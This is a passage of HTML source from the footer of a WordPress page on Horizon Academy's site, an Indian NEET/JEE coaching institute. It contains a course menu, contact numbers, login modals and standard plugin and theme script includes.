</div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-courses-container"><ul id="menu-courses" class="menu"><li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://horizonacademy.co.in/one-year-regular-course/">NEET (One Year Regular Classroom Course)</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://horizonacademy.co.in/premier-jee-one-year-regular-course/">JEE (One Year Regular Classroom Course)</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://horizonacademy.co.in/one-year-integrated-course/">XII CBSE + NEET (One Year Integrated Classroom Course)</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://horizonacademy.co.in/advantage-jee-one-year-integrated-course/">XII CBSE + JEE (One Year Integrated Classroom Course)</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://horizonacademy.co.in/two-year-integrated-course/">XI CBSE + NEET (Two Year Integrated Classroom Course)</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://horizonacademy.co.in/excel-jee-two-year-integrated-course/">XI CBSE + JEE (Two Year Integrated Classroom Course)</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://horizonacademy.co.in/foundation-course/">Foundation Course</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://horizonacademy.co.in/crash-course/">Crash Course</a></li>
</ul></div></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							<div id="block-35" class="widget widget_block">
<h4 class="wp-block-heading">Contact Us</h4>
</div><div id="block-39" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="block-57" class="widget widget_block widget_text">
<p><strong>Mobile No.</strong> <a href="tel:9811138831">9811138831</a>, <a href="tel:9711139323">9711139323</a></p>
</div><div id="block-59" class="widget widget_block widget_text">
<p><strong>Telephone No.</strong>  <a href="tel:9811139323">9811139323</a>, <a href="tel:9811139385">9811139385</a></p>
</div><div id="block-61" class="widget widget_block widget_text">
<p><a href="https://web.archive.org/web/20250211145053/mailto:team.horizonacademy@gmail.com"><span class="__cf_email__" data-cfemail="4e3a2b2f236026213c273421202f2d2f2a2b23370e29232f2722602d2123">[email&#160;protected]</span></a></p>
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 ©2025 Horizon Academy</strong> All Rights Reserved. <a href="https://hubwelt.com/" target="_blank" rel="nofollow noopener">Design By : Hubwelt Global Pvt. Ltd. </a></p>

<ul class="horizontal-list">
 	<li><a href="tel:919811139323"><i class="icon"><img src="https://horizonacademy.co.in/wp-content/uploads/2021/09/telephone-icons.png" /></i></a></li>
 	<li><a href="https://api.whatsapp.com/send?phone=919811139323"><i class="icon"><img src="https://horizonacademy.co.in/wp-content/uploads/2021/09/whatsapp-icosn.png" /></i></a></li>
 	<li><a class="sg-popup-id-6287" href="/cdn-cgi/l/email-protection#e09485818dce888f92899a8f8e81838184858d99a0878d81898cce838f8d" data-popup-id="6287"><i class="icon"><img src="https://horizonacademy.co.in/wp-content/uploads/2021/09/envelope-icons.png" /></i></a></li>
</ul>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'9551f24c8e',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://horizonacademy.co.in/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://horizonacademy.co.in/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="fabbfb1fda" /><input type="hidden" name="_wp_http_referer" value="/neet-mds-2023-registration-window-reopen-check-exam-date/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="fabbfb1fda" /><input type="hidden" name="_wp_http_referer" value="/neet-mds-2023-registration-window-reopen-check-exam-date/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/lib/media-element/wp-mediaelement.min.js?ver=4.6.23" id="rt-mediaelement-wp-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/vendors/emoji-picker.js?ver=4.6.23" id="rtmedia-emoji-picker-js"></script>
<script type="text/javascript" id="rtmedia-main-js-extra">
/* <![CDATA[ */
var rtmedia_bp = {"bp_template_pack":"nouveau"};
var RTMedia_Main_JS = {"media_delete_confirmation":"Are you sure you want to delete this media?","rtmedia_ajaxurl":"https://horizonacademy.co.in/wp-admin/admin-ajax.php","media_delete_success":"Media file deleted successfully."};
var rtmedia_main_js_strings = {"rtmedia_albums":"Albums","privacy_update_success":"Privacy updated successfully.","privacy_update_error":"Couldn't change privacy, please try again."};
var rtmedia_media_size_config = {"photo":{"thumb":{"width":150,"height":150,"crop":1},"medium":{"width":320,"height":240,"crop":1},"large":{"width":800,"height":0,"crop":1}},"video":{"activity_media":{"width":320,"height":240},"single_media":{"width":640,"height":480}},"music":{"activity_media":{"width":320},"single_media":{"width":640}},"featured":{"default":{"width":100,"height":100,"crop":1}}};
var rtmedia_main = {"rtmedia_ajax_url":"https://horizonacademy.co.in/wp-admin/admin-ajax.php","rtmedia_media_slug":"media","rtmedia_lightbox_enabled":"1","rtmedia_direct_upload_enabled":"0","rtmedia_gallery_reload_on_upload":"1","rtmedia_empty_activity_msg":"Please enter some content to post.","rtmedia_empty_comment_msg":"Empty comment is not allowed.","rtmedia_media_delete_confirmation":"Are you sure you want to delete this media?","rtmedia_media_comment_delete_confirmation":"Are you sure you want to delete this comment?","rtmedia_album_delete_confirmation":"Are you sure you want to delete this Album?","rtmedia_drop_media_msg":"Drop files here","rtmedia_album_created_msg":" album created successfully.","rtmedia_something_wrong_msg":"Something went wrong. Please try again.","rtmedia_empty_album_name_msg":"Enter an album name.","rtmedia_max_file_msg":"Max file Size Limit: ","rtmedia_allowed_file_formats":"Allowed File Formats","rtmedia_select_all_visible":"Select All Visible","rtmedia_unselect_all_visible":"Unselect All Visible","rtmedia_no_media_selected":"Please select some media.","rtmedia_selected_media_delete_confirmation":"Are you sure you want to delete the selected media?","rtmedia_selected_media_move_confirmation":"Are you sure you want to move the selected media?","rtmedia_waiting_msg":"Waiting","rtmedia_uploaded_msg":"Uploaded","rtmedia_uploading_msg":"Uploading","rtmedia_upload_failed_msg":"Failed","rtmedia_close":"Close","rtmedia_edit":"Edit","rtmedia_delete":"Delete","rtmedia_edit_media":"Edit Media","rtmedia_remove_from_queue":"Remove from queue","rtmedia_add_more_files_msg":"Add more files","rtmedia_file_extension_error_msg":"File not supported","rtmedia_more":"more","rtmedia_less":"less","rtmedia_read_more":"Read more","rtmedia__show_less":"Show less","rtmedia_activity_text_with_attachment":"disable","rtmedia_delete_uploaded_media":"This media is uploaded. Are you sure you want to delete this media?","rtm_wp_version":"6.9","rtmedia_masonry_layout":"false","rtmedia_disable_media_in_commented_media":"1","rtmedia_disable_media_in_commented_media_text":"Adding media in Comments is not allowed"};
//# sourceURL=rtmedia-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/rtmedia.min.js?ver=4.6.23" id="rtmedia-main-js"></script>
<script type="text/javascript" id="rtmedia-backbone-js-extra">
/* <![CDATA[ */
var rtmedia_template = {"template_url":"https://horizonacademy.co.in/wp-admin/admin-ajax.php?action=rtmedia_get_template&template=media-gallery-item"};
var rtMedia_plupload = {"rtMedia_plupload_config":{"url":"/neet-mds-2023-registration-window-reopen-check-exam-date/upload/","runtimes":"html5,flash,html4","browse_button":"rtMedia-upload-button","container":"rtmedia-upload-container","drop_element":"drag-drop-area","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"512M","multipart":true,"urlstream_upload":true,"flash_swf_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":true,"multipart_params":{"redirect":"no","redirection":"false","action":"wp_handle_upload","_wp_http_referer":"/neet-mds-2023-registration-window-reopen-check-exam-date/","mode":"file_upload","rtmedia_upload_nonce":"473f2e1236"},"max_file_size_msg":"512M"}};
var rtmedia_media_thumbs = {"photo":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/image_thumb.png","video":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/video_thumb.png","music":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/audio_thumb.png"};
var rtmedia_edit_media_info_upload = {"title":"Title:","description":"Description:"};
var rtmedia_bp = {"bp_template_pack":"nouveau"};
var rtmedia_backbone_strings = {"rtm_edit_file_name":"Edit File Name"};
var rtmedia_exteansions = {"photo":["jpg","jpeg","png","gif"],"video":["mp4"],"music":["mp3"]};
var rtMedia_update_plupload_comment = {"url":"/neet-mds-2023-registration-window-reopen-check-exam-date/upload/","runtimes":"html5,flash,html4","browse_button":"rtmedia-comment-media-upload","container":"rtmedia-comment-media-upload-container","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"512M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"","multipart_params":{"redirect":"no","redirection":"false","action":"wp_handle_upload","_wp_http_referer":"/neet-mds-2023-registration-window-reopen-check-exam-date/","mode":"file_upload","rtmedia_upload_nonce":"473f2e1236"},"max_file_size_msg":"512M"};
var rtmedia_backbone = {"rMedia_loading_media":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/boxspinner.gif","rtmedia_set_featured_image_msg":"Featured media set successfully.","rtmedia_unset_featured_image_msg":"Featured media removed successfully.","rtmedia_no_media_found":"Oops !! There's no media found for the request !!","rtmedia_load_more_or_pagination":"load_more","rtmedia_bp_enable_activity":"1","rtmedia_upload_progress_error_message":"There are some uploads in progress. Do you want to cancel them?","rtmedia_media_disabled_error_message":"Media upload is disabled. Please Enable at least one media type to proceed.","rMedia_loading_file":"https://horizonacademy.co.in/wp-admin/images/loading.gif"};
var rtMedia_activity = {"is_album":"","is_edit_allowed":""};
var rtMedia_update_plupload_config = {"url":"/neet-mds-2023-registration-window-reopen-check-exam-date/upload/","runtimes":"html5,flash,html4","browse_button":"rtmedia-add-media-button-post-update","container":"rtmedia-whts-new-upload-container","drop_element":"whats-new-textarea","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"512M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"1","multipart_params":{"redirect":"no","redirection":"false","rtmedia_update":"true","action":"wp_handle_upload","_wp_http_referer":"/neet-mds-2023-registration-window-reopen-check-exam-date/","mode":"file_upload","rtmedia_upload_nonce":"473f2e1236"},"max_file_size_msg":"512M"};
//# sourceURL=rtmedia-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/rtMedia.backbone.js?ver=4.6.23" id="rtmedia-backbone-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-core/js/vendor/jquery.caret.min.js?ver=14.3.4" id="jquery-caret-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-core/js/vendor/jquery.atwho.min.js?ver=14.3.4" id="jquery-atwho-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-activity/js/mentions.min.js?ver=14.3.4" id="bp-mentions-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/horizonacademy.co.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.4.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.4.4" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.4.4" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.4.1" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https://horizonacademy.co.in/wp-admin/admin-ajax.php","themeUrl":"https://horizonacademy.co.in/wp-content/themes/kleo","loginUrl":"https://horizonacademy.co.in/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https://horizonacademy.co.in/wp-content/uploads/2024/02/Untitled-design-1-1.png","retinaLogo":"https://horizonacademy.co.in/wp-content/uploads/2024/02/Untitled-design-1-1.png","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"\u003Ci class=\"icon icon-spin5 animate-spin\"\u003E\u003C/i\u003E Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160","bpAjaxRefresh":"20000"};
//# sourceURL=app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/app.min.js?ver=5.4.4" id="app-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.js?ver=1.0" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/rtMedia.activity.js?ver=4.6.23" id="rtmedia-activity-js"></script>
<script></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d097aa8b33a044cb97a1c271f4cf266a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
